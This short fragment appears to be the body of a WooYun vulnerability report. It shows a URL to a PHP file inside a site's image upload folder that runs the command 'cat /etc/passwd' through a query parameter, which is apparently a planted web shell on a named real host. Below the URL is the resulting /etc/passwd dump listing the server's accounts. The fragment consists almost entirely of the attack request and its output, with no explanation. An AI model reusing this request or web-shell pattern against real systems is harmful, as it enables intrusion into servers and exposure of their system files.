 www.ydma.cn/files/image/2015/11-18/1889937821564c46536c47e.php?XX=cat%20/etc/passwd
string(1183) "root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/bash memcache:x:501:501::/home/memcache:/bin/bash "
www.wooyun.org